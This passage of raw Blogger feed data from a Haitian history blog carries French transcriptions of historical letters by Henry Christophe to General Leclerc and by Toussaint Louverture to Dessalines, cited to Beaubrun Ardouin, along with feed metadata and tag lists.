ami.\u0026nbsp;\u003Ci\u003EL’amitié,\u0026nbsp;\u003C\/i\u003Ecitoyen général,\u0026nbsp;\u003Ci\u003Eest-elle compatible avec une aussi monstrueuse lâcheté\u0026nbsp;?\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #202122; margin: 0.5em 0px 1em; text-align: justify; text-indent: 2em;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ci\u003ELes lois\u003C\/i\u003E\u0026nbsp;dont je viens de vous parler nous ont été\u0026nbsp;\u003Ci\u003Epromises\u003C\/i\u003E\u0026nbsp;par la mère-patrie, par la proclamation que ses Consuls nous ont adressée, en nous faisant l’envoi de la constitution de l’an 8. Remplissez, citoyen général, remplissez cette promesse maternelle, en ouvrant à nos yeux\u0026nbsp;\u003Ci\u003Ele code qui les renferme,\u0026nbsp;\u003C\/i\u003Eet vous verrez accourir près de cette mère bienfaisante tous ses \u003Ci\u003Eenfans\u003C\/i\u003E, et avec eux le général Toussaint Louverture qui, alors éclairé comme eux, reviendra de l’erreur où il peut être. Ce ne sera qu’alors que cette erreur aura été ainsi détruite, qu’il pourra, s’il persiste, malgré l’évidence, être considéré comme criminel et encourir justement l’anathème que vous lancez contre lui, et dont vous me proposez l’exécution.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #202122; margin: 0.5em 0px 1em; text-align: justify; text-indent: 2em;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EConsidérez, citoyen général, les heureux effets qui résulteront de la plus simple exposition de\u0026nbsp;\u003Ci\u003Eces lois\u003C\/i\u003E\u0026nbsp;aux yeux d’un peuple jadis écrasé sous le poids des fers, déchiré par le fouet d’un barbare esclavage, excusable sans doute d’appréhender les horreurs d’un pareil sort\u0026nbsp;; d’un peuple enfin qui, après avoir goûté\u0026nbsp;\u003Ci\u003Eles douceurs de la liberté et de\u003C\/i\u003E\u0026nbsp;\u003Cspan class=\"pagenum ws-pagenum\" id=\"142\" title=\"Page:Ardouin - Étude sur l’histoire d’Haïti, tome 5.djvu\/147\"\u003E\u003C\/span\u003E\u003Ci\u003El’égalité\u003C\/i\u003E, n’ambitionne d’être heureux que par elles, et par l’assurance de n’avoir plus à redouter les chaînes qu’il a brisées. L’exhibition de\u0026nbsp;\u003Ci\u003Eces lois\u003C\/i\u003E\u0026nbsp;à ses yeux arrêtera l’effusion du sang français versé par des Français, rendra à la République des \u003Ci\u003Eenfans \u003C\/i\u003Equi peuvent la servir encore, et fera succéder aux horreurs de la guerre civile la tranquillité, la paix et la prospérité au sein de cette malheureuse colonie.\u0026nbsp;\u003Ci\u003ECe but est digne sans doute de la grandeur de la mère-patrie\u0026nbsp;;\u003C\/i\u003E\u0026nbsp;et l’atteindre, citoyen général,\u0026nbsp;\u003Ci\u003Ece serait vous couvrir de gloire et mériter les bénédictions d’un peuple\u003C\/i\u003E\u0026nbsp;qui se complairait à oublier les maux que lui a déjà fait éprouver\u0026nbsp;\u003Ci\u003Ele retard de leur promulgation\u003C\/i\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #202122; margin: 0.5em 0px 1em; text-align: justify; text-indent: 2em;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ESongez que ce serait perpétuer ces maux jusqu’à la destruction entière de ce peuple, que de lui refuser la participation de\u0026nbsp;\u003Ci\u003Eces lois\u003C\/i\u003E\u0026nbsp;nécessaires au salut de ces contrées.\u0026nbsp;\u003Ci\u003EAu nom de mon pays, au nom de la mère-patrie, je les réclame, ces lois salutaires, et Saint-Domingue est sauvé.\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #202122; margin: 0.5em 0px 1em; text-align: justify; text-indent: 2em;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EJ’ai l’honneur de vous saluer,\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan class=\"sc\" style=\"color: #202122; font-variant-alternates: normal; font-variant-caps: small-caps; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; text-align: right;\"\u003EChristophe\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #202122; text-align: right;\"\u003E.\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003ENota : \u003C\/b\u003E\u003Ci\u003ECette missive a été adressée au général Victor-Emmanuel Leclerc.\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003ESource : \u003C\/b\u003E\u003Ci\u003EÉtudes sur l'histoire d'Haïti (Beaubrun Ardouin)\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.haitianaute.com\/feeds\/7218774075170842192\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"https:\/\/www.haitianaute.com\/2025\/06\/henry-christophe-refuse-de-trahir.html#comment-form","title":"0 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8973658824435881819\/posts\/default\/7218774075170842192"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8973658824435881819\/posts\/default\/7218774075170842192"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.haitianaute.com\/2025\/06\/henry-christophe-refuse-de-trahir.html","title":"Henry Christophe refuse de trahir Toussaint et exige des garanties à Leclerc sur la Liberté des Noirs pour se soumettre à son autorité"}],"author":[{"name":{"$t":"haïtianaute"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15082985186919103823"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiN7io3DgcFYCziWEMD2RrFIr-tATQow9JMNDjZ47tGeSMFmG4J09gl0AQREGUi7pX8aF8eWNDDJAc8jYhu5hFx7SoVrwKSLEiiFMm_Tct-54R6dKj4vfvXdvx57l8Gfoo\/s220\/Ha%C3%AFtianaute+%283%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgxKe5DvL-rkMCokXnkgt1ZUHcbhNtetPNIS7R7Ar4KPjIWV9fT9jlHkfLMteoQv0pnFsfnAHFUODPieqzM-Kd32ls2icxuDW4apd5HVA1VNOa1qMBxKTs5Xp11PQvsRsTS0okLjhJpIQamPcRJ5SO4nr4Mb3QvKR3Sxu-lkM-Jeqxyn7IKiWIaDqwJ5D9o=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8973658824435881819.post-1822983341751435225"},"published":{"$t":"2025-06-22T13:45:00.002+02:00"},"updated":{"$t":"2025-06-22T13:45:16.372+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bonaparte"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Colonialisme"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dessalines"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Europe"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Expédition Leclerc"},{"scheme":"http://www.blogger.com/atom/ns#","term":"France"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Haiti"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jean-Jacques Dessalines"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lettre"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Napoléon Bonaparte"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Toussaint"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Toussaint Louverture"}],"title":{"type":"text","$t":"Toussaint Louverture ordonne à Jean-Jacques Dessalines, Commandant en chef de l'Armée de l'Ouest, de résister face à l'arrivée des Français"},"content":{"type":"html","$t":"\u003Cdiv style=\"background-color: white; color: #202122; margin-right: 0em; text-align: right;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi8H7SZHWuVYZVUXx7VJRAfpsr5xBNBLEq88lgbEGyW3ph_9-yX_-sYvILXyn_Nx7s4Y2IhwVDBRHPSSleNT3K9S0wCiPpoxIhe1kBna9rsxxvjT32qNSyQjmLKgqxF6AMDNdIHmwwzRpvG_uIp0De2gQBeox2hRkSkNeo5zz0EaE20d-trk9ZDgg46NK8R\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"411\" data-original-width=\"474\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi8H7SZHWuVYZVUXx7VJRAfpsr5xBNBLEq88lgbEGyW3ph_9-yX_-sYvILXyn_Nx7s4Y2IhwVDBRHPSSleNT3K9S0wCiPpoxIhe1kBna9rsxxvjT32qNSyQjmLKgqxF6AMDNdIHmwwzRpvG_uIp0De2gQBeox2hRkSkNeo5zz0EaE20d-trk9ZDgg46NK8R\" width=\"277\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #202122; margin-right: 0em; text-align: right;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EAu quartier-général des Gonaïves, le 19 pluviôse an\u0026nbsp;X (8 février).\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #202122; margin-left: 4em; text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ELe gouverneur général de Saint-Domingue,\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #202122; margin-right: 0em; text-align: right;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EAu général Dessalines, commandant en chef l’armée de l’Ouest.\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"background-color: white; color: #202122; margin: 0.5em 0px 1em; text-align: justify; text-indent: 2em;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ci\u003ERien n’est désespéré,\u0026nbsp;\u003C\/i\u003Ecitoyen général, si vous pouvez parvenir à enlever aux troupes de débarquement les ressources que leur offre le Port-Républicain [ancien nom de\u0026nbsp;\u003Ci\u003EPort-au-Prince\u003C\/i\u003E, ndlr]. Tâchez, par tous les moyens de force et d’adresse,\u0026nbsp;\u003Ci\u003Ed’incendier\u0026nbsp;\u003C\/i\u003Ecette place\u0026nbsp;; elle est construite tout en bois\u0026nbsp;; il ne s’agit que d’y faire entrer quelques émissaires fidèles. Ne s’en trouvera-t-il donc point sous vos ordres d’assez dévoués pour rendre ce service\u0026nbsp;? Ah\u0026nbsp;! mon cher général, quel malheur qu’il y ait eu un traître dans cette ville, et qu’on n’y ait pas mis à exécution\u0026nbsp;\u003Ci\u003Evos ordres et les miens\u0026nbsp;!\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #202122; margin: 0.5em 0px 1em; text-align: justify; text-indent: 2em;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EGuettez le moment où la garnison s’affaiblira par des expéditions dans les plaines, et tâchez alors de surprendre et d’enlever cette ville par ses derrières.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #202122; margin: 0.5em 0px 1em; text-align: justify; text-indent: 2em;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EN’oubliez pas qu’en attendant la saison des pluies qui doit nous\u0026nbsp;\u003Ci\u003Edébarrasser\u0026nbsp;\u003C\/i\u003Ede nos ennemis, nous n’avons pour ressource que\u0026nbsp;\u003Ci\u003Ela destruction et le feu.\u0026nbsp;\u003C\/i\u003ESongez qu’il ne faut pas que la terre, baignée de nos sueur, puisse fournir à nos ennemis\u0026nbsp;\u003Ci\u003Ele moindre aliment.\u0026nbsp;\u003C\/i\u003ECarabinez les chemins, faites jeter\u0026nbsp;\u003Ci\u003Edes cadavres\u0026nbsp;\u003C\/i\u003Ede chevaux dans toutes\u0026nbsp;\u003Ci\u003Eles sources\u0026nbsp;; faites tout anéantir et tout brûler,\u0026nbsp;\u003C\/i\u003Epour que ceux qui viennent pour nous remettre\u0026nbsp;\u003Ci\u003Een esclavage\u0026nbsp;\u003C\/i\u003Erencontrent toujours devant leurs yeux l’image de l’enfer qu’ils méritent.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"background-color: white; color: #202122; margin-right: 4em; text-align: right;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ESalut et amitié,\u0026nbsp;\u003Cspan class=\"sc\" style=\"font-variant-alternates: normal; font-variant-caps: small-caps; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal;\"\u003EToussaint Louverture.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #202122; font-size: 14.4px; margin-right: 4em; text-align: right;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan class=\"sc\" style=\"font-variant-alternates: normal; font-variant-caps: small-caps; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #202122; font-size: 14.4px; margin-right: 4em; text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan class=\"sc\" style=\"font-variant-alternates: normal; font-variant-caps: small-caps; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #202122; font-size: 14.4px; margin-right: 4em; text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan class=\"sc\" style=\"font-variant-alternates: normal; font-variant-caps: small-caps; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal;\"\u003E\u003Cb\u003ENote : \u003C\/b\u003ECette lettre a été interceptée par les français avant même qu'elle soit parvenue au général dessalines.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #202122; font-size: 14.4px; margin-right: 4em; text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan class=\"sc\" style=\"font-variant-alternates: normal; font-variant-caps: small-caps; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #202122; font-size: 14.4px; margin-right: 4em; text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan class=\"sc\" style=\"font-variant-alternates: normal; font-variant-caps: small-caps; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal;\"\u003E\u003Cb\u003ESource :\u003C\/b\u003E Études sur l'Histoire d'Haiti (Beaubrun Ardouin)\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.haitianaute.com\/feeds\/1822983341751435225\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"https:\/\/www.haitianaute.com\/2025\/06\/toussaint-louverture-ordonne-jean.html#comment-form","title":"0 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8973658824435881819\/posts\/default\/1822983341751435225"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8973658824435881819\/posts\/default\/1822983341751435225"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.haitianaute.com\/2025\/06\/toussaint-louverture-ordonne-jean.html","title":"Toussaint Louverture ordonne à Jean-Jacques Dessalines, Commandant en chef de l'Armée de l'Ouest, de résister face à l'arrivée des Français"}],"author":[{"name":{"$t":"haïtianaute"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15082985186919103823"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiN7io3DgcFYCziWEMD2RrFIr-tATQow9JMNDjZ47tGeSMFmG4J09gl0AQREGUi7pX8aF8eWNDDJAc8jYhu5hFx7SoVrwKSLEiiFMm_Tct-54R6dKj4vfvXdvx57l8Gfoo\/s220\/Ha%C3%AFtianaute+%283%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi8H7SZHWuVYZVUXx7VJRAfpsr5xBNBLEq88lgbEGyW3ph_9-yX_-sYvILXyn_Nx7s4Y2IhwVDBRHPSSleNT3K9S0wCiPpoxIhe1kBna9rsxxvjT32qNSyQjmLKgqxF6AMDNdIHmwwzRpvG_uIp0De2gQBeox2hRkSkNeo5zz0EaE20d-trk9ZDgg46NK8R=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.haitianaute.com/feeds/posts/default/-/Lettre?alt=json-in-script&callback=related_results_labels_thumbs&max-results=8
body_size: 18045
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8973658824435881819"},"updated":{"$t":"2026-01-24T09:24:44.283+01:00"},"category":[{"term":"Haiti"},{"term":"Ayiti"},{"term":"Lettre"},{"term":"France"},{"term":"Diplomatie haïtienne"},{"term":"Jean-Jacques Dessalines"},{"term":"Internationalisme"},{"term":"Article"},{"term":"Dessalines"},{"term":"Alexandre Pétion"},{"term":"Etats-Unis"},{"term":"Toussaint Louverture"},{"term":"Jean-Pierre Boyer"},{"term":"Amérique latine"},{"term":"République Dominicaine"},{"term":"Republica Dominicana"},{"term":"Dominicanie"},{"term":"Colonialisme"},{"term":"Toussaint"},{"term":"United States"},{"term":"Henry Christophe"},{"term":"Indépendance d'Haiti"},{"term":"Discours"},{"term":"Proclamation"},{"term":"Jacques Ier"},{"term":"Afrique"},{"term":"Opinion"},{"term":"Décret"},{"term":"Pétion"},{"term":"Saint-Domingue"},{"term":"Boyer"},{"term":"Napoléon Bonaparte"},{"term":"Esclavage"},{"term":"Henri Christophe"},{"term":"Venezuela"},{"term":"USA"},{"term":"Napoléon"},{"term":"Bonaparte"},{"term":"Arrêté"},{"term":"Poésie"},{"term":"Loi"},{"term":"Poème"},{"term":"Traité"},{"term":"Expédition Leclerc"},{"term":"Christophe"},{"term":"Culture"},{"term":"Dette de l'indépendance"},{"term":"Empereur d'Haïti"},{"term":"Europe"},{"term":"Henry Ier"},{"term":"Rançon de l'indépendance"},{"term":"Cuba"},{"term":"François Duvalier"},{"term":"Leclerc"},{"term":"Duvalier"},{"term":"Espagne"},{"term":"Président d'Haïti"},{"term":"1804"},{"term":"Histoire"},{"term":"Port-au-Prince"},{"term":"Religion"},{"term":"Russie"},{"term":"Simon Bolivar"},{"term":"Allemagne"},{"term":"Elie Lescot"},{"term":"Hayti"},{"term":"Nécrologie"},{"term":"Occupation américaine d'Haiti"},{"term":"Santo Domingo"},{"term":"Vertières"},{"term":"Acte de l'indépendance d'Haiti"},{"term":"Cap-Haïtien"},{"term":"Catholicisme"},{"term":"Espagnol"},{"term":"Jean-Bertrand Aristide"},{"term":"Livre"},{"term":"Textes fondamentaux"},{"term":"Vatican"},{"term":"Vodou"},{"term":"Bolivar"},{"term":"Haïti"},{"term":"Décret-Loi"},{"term":"Faustin Soulouque"},{"term":"Football"},{"term":"Vodoun"},{"term":"Anténor Firmin"},{"term":"Canada"},{"term":"Chant"},{"term":"Colombia"},{"term":"Fabre Geffrard"},{"term":"Le Moniteur haïtien"},{"term":"Panafricanisme"},{"term":"Colombie"},{"term":"Dumarsais Estimé"},{"term":"Faustin Ier"},{"term":"Jamaique"},{"term":"Panaméricanisme"},{"term":"Politique"},{"term":"Afrique du Sud"},{"term":"Antilles"},{"term":"Arcahaie"},{"term":"Belgique"},{"term":"Boisrond Tonnerre"},{"term":"Congo"},{"term":"Congo-Kinshasa"},{"term":"Constitution"},{"term":"Créole"},{"term":"Ethiopie"},{"term":"Fidel Castro"},{"term":"Gonaïves"},{"term":"Guerre"},{"term":"Hailé Selassié"},{"term":"Italie"},{"term":"Kreyol"},{"term":"Littérature haïtienne"},{"term":"Magnicide"},{"term":"Nations Unies"},{"term":"Nissage Saget"},{"term":"Préval"},{"term":"Racism"},{"term":"Racisme"},{"term":"Relation Haïti-France"},{"term":"René Préval"},{"term":"Soulouque"},{"term":"Suisse"},{"term":"Séisme"},{"term":"Ukraine"},{"term":"United Nations"},{"term":"Abyssinie"},{"term":"Angleterre"},{"term":"Argentina"},{"term":"Argentine"},{"term":"Conte"},{"term":"Danemark"},{"term":"Drapeau haïtien"},{"term":"Empire d'Haïti"},{"term":"Guerre en Ukraine"},{"term":"Japon"},{"term":"Jovenel Moïse"},{"term":"Les communes d'Haiti"},{"term":"Martinique"},{"term":"Musique"},{"term":"Patrice Lumumba"},{"term":"Paul Eugène Magloire"},{"term":"Royaume-Uni de Grande-Bretagne"},{"term":"Uruguay"},{"term":"Vietnam"},{"term":"mexique"},{"term":"Asie"},{"term":"Benoît Batraville"},{"term":"Black Lives Matter"},{"term":"Bouki"},{"term":"Boukman prayer"},{"term":"Bouqui"},{"term":"Brésil"},{"term":"Capois La Mort"},{"term":"Caraïbes"},{"term":"Catastrophe"},{"term":"Charlemagne Péralte"},{"term":"Che Guevara"},{"term":"Covid-19"},{"term":"Drapeau haitien"},{"term":"Eduardo Galeano"},{"term":"Guadeloupe"},{"term":"Hugo Chavez"},{"term":"Isaac Toussaint-Louverture"},{"term":"La prière de Boukman"},{"term":"Les Cacos"},{"term":"Les Polonais d'Haiti"},{"term":"Ordonnance"},{"term":"Pologne"},{"term":"Polonais"},{"term":"Portugal"},{"term":"Québec"},{"term":"Vodou en Haïti"},{"term":"Bataille de Vertières"},{"term":"Bermudes"},{"term":"Bouki et Malice"},{"term":"Brasil"},{"term":"Campagne anti-superstitieuse"},{"term":"Cazale Haiti"},{"term":"Christiane Taubira"},{"term":"Conseil présidentiel"},{"term":"Dahomey"},{"term":"Firmin"},{"term":"Gregorio Luperon"},{"term":"Guerre de l'Indépendance d'Haïti"},{"term":"Guinée"},{"term":"Guyane"},{"term":"Israel"},{"term":"Jacques Viau"},{"term":"Joutte Lachenais"},{"term":"Justice"},{"term":"La oración de Boukman"},{"term":"Lumumba"},{"term":"Malice"},{"term":"Malis"},{"term":"Marie Louise Coividad"},{"term":"Martin Luther King"},{"term":"Massillon Coicou"},{"term":"Mexico"},{"term":"OEA"},{"term":"Palestine"},{"term":"Poland"},{"term":"Rapport"},{"term":"Saint-Siège"},{"term":"Savanette"},{"term":"Thomas Sankara"},{"term":"Ti Malice"},{"term":"Torbeck"},{"term":"Élections en Haïti"},{"term":"12 janvier 2010"},{"term":"Abbé Grégoire"},{"term":"Abkhasie"},{"term":"Affaire Rubalcava"},{"term":"Amiral Killick"},{"term":"Anacaona"},{"term":"André Rigaud"},{"term":"Autriche"},{"term":"Barbade"},{"term":"Barbados"},{"term":"Belladère"},{"term":"Benin"},{"term":"Boniface Alexandre"},{"term":"Burkina Faso"},{"term":"Bénin"},{"term":"Cacique Enriquillo"},{"term":"Cacique Henry"},{"term":"Campagne de l'Est"},{"term":"Caribbean"},{"term":"Carl Wolff"},{"term":"Casale"},{"term":"Charte du Manden"},{"term":"Charte du Mandé"},{"term":"Conférence de Bandung"},{"term":"Coronavirus"},{"term":"Coutilien Coutard"},{"term":"Cruz Azul"},{"term":"Curaçao"},{"term":"Daniel Fignolé"},{"term":"Documents déclassifiés"},{"term":"Département du Sud d'Haiti"},{"term":"Education"},{"term":"Francisco Javier Mina"},{"term":"Francisco Xavier Mina"},{"term":"Ghana"},{"term":"Grande-Anse"},{"term":"Greece"},{"term":"Grèce"},{"term":"Guerre civile"},{"term":"Général Louis Gabart"},{"term":"Général de Gaulle"},{"term":"Haiti's islands"},{"term":"Indonésie"},{"term":"Jacmel"},{"term":"Jacques Stephen Alexis"},{"term":"Jean Jaurès"},{"term":"Jean-Claude Duvalier"},{"term":"Journal"},{"term":"Jules Solime Milscent"},{"term":"Juste Chanlatte"},{"term":"Jérémie"},{"term":"Kwame Nkrumah"},{"term":"La Gonâve"},{"term":"La Navase"},{"term":"Langue"},{"term":"Les Cayes"},{"term":"Les îles adjacentes d'Haïti"},{"term":"Les îles adjacentes de la République d'Haïti"},{"term":"Libye"},{"term":"Limpopo"},{"term":"Louis Déjoie"},{"term":"Léogane"},{"term":"Mali"},{"term":"Maurice"},{"term":"Migration"},{"term":"México"},{"term":"Méxique"},{"term":"Napoléon BonaparteLettre"},{"term":"Navassa"},{"term":"Nelson Mandela"},{"term":"Organisation des États Américains"},{"term":"Patois"},{"term":"Patua"},{"term":"Peru"},{"term":"Porto Rico"},{"term":"Puerto Rico"},{"term":"Pérou"},{"term":"Raymond Cabèche"},{"term":"Saint-Vincent"},{"term":"Sekou Touré"},{"term":"Suède"},{"term":"Séisme de 20 en Haiti"},{"term":"Tremblement de terre de 2010"},{"term":"Video"},{"term":"Vilbrun Guillaume Sam"},{"term":"Xaragua"},{"term":"Économie"}],"title":{"type":"text","$t":"Haïtianaute "},"subtitle":{"type":"html","$t":"Si l'héroïsme existe quelque part ici-bas, sans doute, faudrait-il aller la chercher dans les pliures du Bicolore haïtien. (Hubert Papailler) "},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.haitianaute.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8973658824435881819\/posts\/default\/-\/Lettre?alt=json-in-script\u0026max-results=8"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.haitianaute.com\/search\/label\/Lettre"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8973658824435881819\/posts\/default\/-\/Lettre\/-\/Lettre?alt=json-in-script\u0026start-index=9\u0026max-results=8"}],"author":[{"name":{"$t":"haïtianaute"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15082985186919103823"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiN7io3DgcFYCziWEMD2RrFIr-tATQow9JMNDjZ47tGeSMFmG4J09gl0AQREGUi7pX8aF8eWNDDJAc8jYhu5hFx7SoVrwKSLEiiFMm_Tct-54R6dKj4vfvXdvx57l8Gfoo\/s220\/Ha%C3%AFtianaute+%283%29.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"106"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"8"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8973658824435881819.post-315214157778286283"},"published":{"$t":"2025-10-19T00:05:00.002+02:00"},"updated":{"$t":"2025-10-19T00:05:56.899+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Boyer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Colonialisme"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dette de l'indépendance"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Haiti"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Indépendance d'Haiti"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jean-Pierre Boyer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lettre"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rançon de l'indépendance"}],"title":{"type":"text","$t":"Lettre de Jean-Pierre Boyer à l'envoyé du Roi Charles X acceptant les clauses de l'ordonnance du Souverain français visant à reconnaître l'indépendance d'Haïti"},"content":{"type":"html","$t":"\u003Cp style=\"background-color: white; color: #202122; font-family: sans-serif; font-size: 16px; margin: 0.5em 0px 1em; text-align: justify; text-indent: 2em;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 